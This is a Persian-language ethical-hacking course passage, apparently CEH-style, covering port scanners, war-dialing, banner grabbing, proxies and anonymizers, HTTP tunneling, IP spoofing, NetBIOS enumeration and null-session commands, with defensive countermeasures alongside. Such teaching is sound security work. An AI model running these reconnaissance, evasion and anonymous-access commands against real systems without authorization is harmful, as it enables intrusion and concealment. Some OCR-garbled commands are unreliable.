

# ابزارهاي هك

IPEye، يك اسكنر پورت TCP است كه ميتواند اسكنهاي SYN، FIN، Null و XMAS را انجام دهد. و يك ابزار خط دستوري ( Line-Command ( است . IPEye، پورتهاي روي سيستم هدف و پاسخها را پويش ميكند. پورت بسته (closed)، به معناي اين است كه كامپيوتري وجود دارد اما به آن پورت گوش نمي دهد. پاسخ رد (reject)، به اين معناست كه فايروال، ارتباط با آن پورت را رد ميكند. پاسخ دور انداختن (drop (به اين معنا است كه فايروال، هر چيزي را روي پورت دور مياندازد يا كامپيوتر وجود ندارد. پاسخ باز (open (به اين معناست كه برخي از سرويسها به آن پورت گوش ميدهند .

IPSecScan، ابزاري است كه ميتواند تنها يك آدرس IP يا بازهاي از آدرسها را جستجو كند تا ببيند IPSec بر روي كداميك از سيستمها فعال است .

2Hping، قابل توجه است براي اينكه علاوه بر شناسايي سيستم عامل، داراي قابليتهاي ديگري همچون پروتكلهاي TCP، UDP، ICMP، mode traceroue، و قابليت ارسال فايلها بين سيستم منبع و مقصد است .



Scanner SNMP، به شما اجازه ميدهد بازهاي از سيستمها را با استفاده از كوئريهاي ping، DNS، و SNMP اسكن كنيد .

 ميتوانند كه هستند ابزارهايي SNMP Scanner و Netscan Tools Pro 2000, Hping2, KingPingicmpenum براي شناسايي سيستم عامل استفاده شوند .

# **War-Dialing** تكنيكهاي

dialing War، فرآيند تماس با شماره مودم براي يافتن ارتباط باز مودم است كه اجازه دسترسي از راه دور را به يك شبكه بدهد. كلمه dialing war، از اولين روزهاي اينترنت به وجود آمد زمانيكه اغلب شركتها از طريق مودم up-dial به اينترنت متصل بودند . dialing War، به عنوان روش اسكن شناخته ميشود براي اينكه به دنبال ارتباطات شبكهاي ديگري ميگردد كه ممكن است نسبت به ارتباط اينترنتي اصلي، داراي امنيت پايينتري باشد. بسياري از سازمانها، مودمهاي access remote را راهاندازي ميكنند كه هر چند كه امروزه منسوخ شده هستند ولي نميتوان اين سرورهاي remote-access را حذف كرد. اين باعث ميشود كه هكرها روش سادهاي براي وارد شدن به شبكه پيدا كنند. براي مثال، بسياري از سيستمهاي دسترسي راه دور، از PAP استفاده ميكنند كه پسورد را بصورت غير رمز شده ارسال ميكند در حاليكه تكنولوژي جديد كه VPN نام دارد، پسوردها را رمز ميكند .



ابزارهاي War-dialing، در شرايطي كار مي كنند كه شركتها، پورتهاي ورودي (dial-in) را كنترل نكنند. بسياري از سرورها، هنوز هم از مودم با خط تلفن به عنوان پشتيبان استفاده ميكنند. اين ارتباطات مودم، ميتواند براي برنامه dialing-war براي ايجاد دسترسي به سيستم و شبكه داخلي استفاده شود .

# ابزارهاي هك

 شماره كه هستند ابزارهايي ،telesweep و THC-Scan, ModemScan, ToneLoc, Phonesweep, war dialer تلفنها را شناسايي ميكند و ميتواند هدف را شماره گيري كند تا ارتباطي با مودم كامپيوتر برقرار كند. اين ابزارها، با استفاده از نامهاي كاربري و كلمات عبور پيش فرض كار ميكنند تا بتوانند به سيستم متصل شوند . بسياري از ارتباطات از راه دور، به خاطر اين پسوردها امن نيستند .

#### www.ketabha.org



# تكنيكهاي **Grabbing Banner** و شناسايي سيستم عامل

Ξ

Grabbing Banner و شناسايي سيستم عامل، كه به عنوان شناسايي پشته IP/TCP شناخته ميشود، چهارمين مرحله در متدلوژي اسكن است. فرآيند شناسايي، به هكر اجازه ميدهد آسيب پذيريها را روي شبكه پيدا كند. هكرها، به دنبال سادهترين روش براي ايجاد دسترسي به يك سيستم يا شبكه هستند. grabbing Banner، فرآيند باز كردن يك ارتباط و خواندن بنر يا پاسخ ارسال شده توسط برنامه است. بسياري از ايميلها، FTP، و وب سرورها به ارتباط telnet با اسم و نسخه نرمافزار پاسخ ميدهند. براي مثال، يك سرور Exchange Microsoft، تنها بر روي سيستم عامل ويندوز قابل نصب است .

شناسايي اكتيو پشته، شامل ارسال دادهها به سوي سيستمي براي ديدن نحوه پاسخ آن است. براي اينكه سيستم عاملهاي مختلف، از پشتههاي TCP مختلفي استفاده ميكنند بنابراين نحوه پاسخ آنها متفاوت است. سپس، اين پاسخها با پايگاه دادهاي كه از پاسخ سيستم عاملهاي مختلف وجود دارد، مقايسه ميشود و نوع سيستم عامل كشف مي شود. اين نوع شناسايي، قابل تشخيص است براي اينكه سيستم، تلاش هاي متعددي را براي ارتباط با سيستم هدف مي كند.

شناسايي پسيو پشته، زيركانهتر است براي اينكه ترافيك شبكه را مورد بررسي قرار ميدهد تا نوع سيستم عامل را كشف كند و به جاي تكنيكهاي اسكن، از تكنيكهاي sniffing استفاده ميكند. معمولا، شناسايي پسيو پشته، توسط IDS يا سيستمهاي ديگر امنيتي غير قابل تشخيص است اما صحت آن كمتر از شناسايي اكتيو است .

شما مي توانيد از telnet، براي banner grabbing يك سايت استفاده كنيد.

telnet www.certifiedhacker 80 head / http/1.0

همچنين با استفاده از ابزار pof ميتوانيد اطلاعات خوبي در مورد سيستم عامل راه دور بدانيد. براي اينكار از دستور <ref –I <your interface card number و pof -I <your interface card number HTTP Header براي اينكار استفاده كنيد. براي شناسايي اكتيو پشته نيز ميتوانيد از ابزارهاي PING XPROBE2 2V، Netcraft استفاده كنيد .

براي اسكن آسيب پذيرىها نيز مي توانيد از ابزارهاي زير استفاده كنيد:

- Bidiblah
- Qualys Web-based Scanner (www.qualys.com/eccouncil)
- **SAINT**
- **ISS Security Scanner**
- Nessus (for Softwares)



- GFI LANGuard
- **SATAN**
- Retina
- Nagios
- NIKTO (for Web Servers)
- SAFE suite Internet Scanner
- IdentTCPScan



# رسم دياگرام شبكهاي از دستگاههاي آسيب پذير

با استفاده از ابزارهاي زير مي توان دياگرامي از دستگاههاي آسيب پذيري كه در شبكه وجود دارند رسم كنيد:

- FriendlyPinger
- **LANsurveyor**
- Ipsonar
- **LANState**
- Insightix Visibility (www.insightix.com)
- IPCheck Server Monitor (www.paessler.com)
- PRTG Traffic Grapher

چگونه زا سرورهاي پروكسي در انجام حمله استفاده ميشوند؟

آمادهسازي سرورهاي پروكسي، آخرين مرحله از متدلوژي اسكن است. يك سرور پروكسي (server proxy ،( كامپيوتري است كه به عنوان ميانجي بين هك و كامپيوتر هدف عمل ميكند . با استفاده از سرور پروكسي، هكر ميتواند روي شبكه، ناشناس باشد. هكر ابتدا ارتباطي با سرور پروكسي برقرار ميكند و سپس درخواست ارتباطي با كامپيوتر هدف از طريق ارتباط موجود با پروكسي ميكند. اين قابليت، هكر را قادر ميسازد بطور ناشناس بر روي وب بگردد و يا اينكه حملات خود را مخفي كند .





ابزارهايي كه براي اين منظور به كار ميروند عبارتند از :

Ξ

- **SocksChain**
- Proxy Workbench
- ProxyManager
- Super Proxy Helper
- MultiProxy
- TOR Proxy Chaining Software
- Proxy Finder
- ProxyBag
- AutomatedProxy Leecher

# ناشناس كنندهها جگونه كار مي كنند؟

ناشناس كنندهها (Anonymizer) سرويسهايي هستند كه تلاش ميكنند گردش در وب را مخفي كنند آنها اين كار را با استفاده از وب سايتي كه به عنوان پروكسي بين سرور براي كلاينت عمل ميكند، انجام مي دهند. ناشناس كنندهها، تمام اطلاعات شناسايي از كامپيوترهاي كاربران را در طول استفاده از اينترنت پاك ميكنند بنابراين حريم خصوصي كاربر حفظ ميشود . براي ديدن وب سايت بصورت ناشناس، هكر، آدرس وبسايت را داخل نرمافزار ناشناس كننده (Anonymizer) وارد مي كند و اين نرمافزار، درخواست را به سايت انتخاب شده ارسال



مي كند. تمام درخواستها و صفحات، به سايت ناشناس كننده پاسخ داده مي شوند بنابراين، رديابي درخواست كنده واقعي صفحه وب بسيار مشكل ميشود .

از ابزارهاي زير براي ناشناس بودن استفاده كنيد :

- StealthSurfer
- Browzar
- Torpak Browser
- GetAnonymous
- IP Privacy
- Anonymity 4 Proxy
- Psiphon
- AnalogX Proxy
- NetProxy
- Proxy+
- ProxySwitcher Lite
- JAP
- Proxomitron

# **HTTP Tunneling** تكنيكهاي

يک روش رايج براي دور زدن فايروال يا IDSها، استفاده از تونل براي پروتكل بلاک شده (همچون SMTP) از طريق يك پروتكل داراي مجوز (همچون HTTP (است. تقريبا همه IDSها و فايروالها به عنوان يك پروكسي بين يك كامپيوتر كلاينت و اينترنت عمل ميكنند و تنها ترافيك مجاز را عبور ميدهند .

اغلب شركتها، اجازه عبور ترافيك HTTP را ميدهند بنابراين يك هكر ميتواند با استفاده از ابزار HTTP tunneling، و با مخفي كردن پروتكلهايي كه توانايي تخريب دارند (از قبيل IM يا چت) داخل يك بسته پروتكل ديگر، پروكسي را از كار بياندازد .

# ابزار **Httptunnel** براي ويندوز

ارتباط مجازي دو طرفه در قالب درخواستهاي HTTP ايجاد ميكند و ميتواند بصورت telnet به كامپيوتري در بيرون از فايروال متصل شد. شما بايد بر روي سرور، hts را اجرا كنيد اگر ميخواهيد كه پورت 80، تمام ترافيكهاي روي پورت 23 را هدايت كنيد، از دستور زير استفاده كنيد :

Hts –F server.text.com:23 80



و بر روي كلاينت نيز htc را اجرا كنيد. اگر ميخواهيد از طريق يك پروكسي عبور كنيد از سوئيچ P –استفاده كنيد وگرنه از آن صرف نظر كنيد .

htc -P proxy.corp.com:80 -F 22 server.test.com:80

سپس به localhost، telnet كنيد كه ترافيك خارج از پورت 80 روي پروكسي سرور و روي پورت 80 سرور را به پورت 23 هدايت خواهد كرد .



# **IP Spoofing** تكنيكهاي

Ξ

براي كاهش احتمال شناسايي، هكر ميتواند در زمان اسكن سيستمهاي هدف، يك آدرس IP را جعل كند. يكي از معايب جعل آدرس IP Spoofing) IP اين است كه نشست TCP نميتواند بطور موفقيت آميز كامل شود.





مسيريابي مبدا (source routing)، به هكر اجازه مي دهد مسيري كه يك بسته از طريق اينترنت حركت ميكند را مشخص كند. اين كار باعث ميشود با دور زدن IDS و فايروالهايي كه ممكن است حمله را شناسايي كنند، احتمال شناسايي كاهش يابد . در اين تكنيك، هكر بايد خود را داخل مسيري كه ترافيك بصورت طبيعي از مقصد به منبع برميگردد، تزريق كند .



براي تشخيص spoofing address IP، ميتوانيد مقدارهاي TTL را مقايسه كنيد: TTL هكر با TTL واقعي آدرس جعل شده متفاوت است .

دستوراتي كه براي مسيريابي مبدا استفاده ميشوند عبارتند از :

tracert -j 10.0.0.50 10.0.0.5

hping2 -G 10.0.0.50 10.0.0.5

براي پيشگيري از آن، بايستي IP Source Routing را در روتر غير فعال كرد.

#### **Enumeration**

Ξ

پس از اسكن، enumeration اتفاق ميافتد كه فرآيند جمعآوري و كامپايل كردن نامهاي كاربري، نام ماشينها، منابع شبكه، و سرويسها است. همچنين كوئري اكتيو براي اتصال به يك سيستم هدف براي كسب اين اطلاعات است .

هدف enumeration اين است كه حساب كاربري يا حساب سيستمي را براي هك سيستم هدف شناسايي كند. ضرورتي ندارد كه حساب مدير سيستم را پيدا كنيد براي اينكه اغلب سطح دسترسيها ميتوانند افزايش يابند . بسياري از ابزارهاي هك، براي اسكن IP شبكهها طراحي شدهاند. براي هر سيستمي كه پاسخ ميدهد، اين ابزارها، آدرس IP، نام كامپيوتر، نام كاربري كاربر سيستم، و اطلاعات address MAC را ارائه ميدهند .

#### www.ketabha.org



در دامين ويندوز ،2000 ابزار view new ميتواند براي شناسايي نام NetBIOS استفاده شود. براي اينكار از دستور view net استفاده كنيد و عبارت زير را تايپ كنيد :

New view / *domain*

Nbtstat –A *IP address*

با اينكار، كامپيوترهاي عضو دامين و shareهاي كامپيوترهاي شبكه، قابل مشاهده است .



#### **Null Session**

Ξ

Null session زماني اتفاق ميافتد كه بدون نام كاربري و پسورد وارد سيستم شويد. NetBIOS null sessions، بسته به سيستم عامل، به عنوان آسيب پذيري در CIFS يا SMB است .

ويندوز، از **SMB** و لينوكس/يونيكس از **CIFS** استفاده ميكند .

زمانيكه هكر توانست يك ارتباط NetBIOS را با استفاده از null session با يك سيستم برقرار كند، مي تواند به همه حسابها، گروهها، shareها، مجوزها، سياستها، و سرويسها دسترسي داشته باشد. استانداردهاي SMB و NetBIOS در ويندوز، شامل APIهايي هستند كه از طريق پورت ١٣٩، اطلاعاتي را درباره سيستم ميدهد.

يك روش براي اتصال يك NetBIOS null session به سيستم ويندوز، استفاده از \$IPC است. از طريق دستور use net قابل دسترسي است. دستور use net كه به عنوان دستورات ويندوز است براي اتصال به shareهاي كامپيوتر ديگر استفاده ميشود. علامت ("") نشان دهنده اين است كه شما ميخواهيد بدون استفاده از نام كاربري و پسورد وصل شويد. براي ايجاد session null NetBIOS به يك سيستم با آدرس 192,21,7,1 با حساب كاربري ناشناس با استفاده از دستور net use از عبارت زير استفاده كنيد:



Windows:  $C:\rangle$  net use \\192.21.7.1\IPC\$ "" /u: ""

Linux:  $\text{S smbclient } \text{Marget} \text{``" -U ''''}$ 

زمانيكه دستور use net با موفقيت به پايان رسيد، هكر كانالي دارد كه ميتواند براي ابزارها و تكنيكهاي ديگر از آن استفاده كند .

ابزارهايي كه براي اين منظور استفاده ميشوند عبارتند از :

. GetAcct ،user2sid ،sid2user ،enum ،SuperScan ،Nbtstat ،NetView ،DumpSec

#### مقابله با **Session Null**

Ξ

sessions Null، از پورتهاي ،135 ،137 139 و 445 TCP استفاده ميكند. پس يكي از روشهاي مقابله با آن، بستن اين پورتها بر روي سيستم هدف است. همچنين ميتوان با غير فعال كردن سرويس SMB روي دستگاهها (غير فعال كردن TCP/IP WINS client)، از وقوع آن جلوگيري كرد. براي اينكار، مراحل زير را انجام دهيد:

- 1. بر روي كارت شبكه راست كليك كنيد و گزينه properties را انتخاب كنيد.
	- 2. بر روي IP/TCP كليك كنيد و سپس دكمه Properties را كليك كنيد.
		- 3. بر روي دكمه Advanced كليك كنيد.
- 4. در زبانه WINS، گزينه IP/TCP Over NetBIOS disable را انتخاب كنيد.

مدير امنيتي ميتواند بطور مستقيم رجيستري را ويرايش كند تا اجازه ورود هب كاربر ناشناس را ندهد. براي پيادهسازي آن، مراحل زير را انجام دهيد :

- 1. 32Regedt را باز كنيد و وارد مسير LSA\CurrentControlSet\SYSTEM\HKLM شويد.
	- 2. از منوي Edit، گزينه Value Add را انتخاب كنيد و مقادير زير را وارد كنيد:
		- Value name: RestrictAnonymous .a
			- Data Type: REG\_WORD .b
				- Value: 2 .c



همچنين، Tools PS شامل ابزارهايي براي enumeration است. برخي از اين ابزارها نياز به احراز هويت دارند . PsExec: ها اجراي از راه دور پردازش PsFile: نمايش از راه دور فايلهاي باز شده PsGetSid : نمايش SID يك كامپيوتر يا يك كاربر PsKill: متوقف كردن يردازشها با استفاده از نام يا شماره پردازش PsInfo: نمايش اطلاعات سيستم PsList: نمايش اطلاعات جزئي درباره پردازش ها PsLoggedOn : كسي را كه بصورت local و از طريق منابع share وارد شدهاند را نشان ميدهد 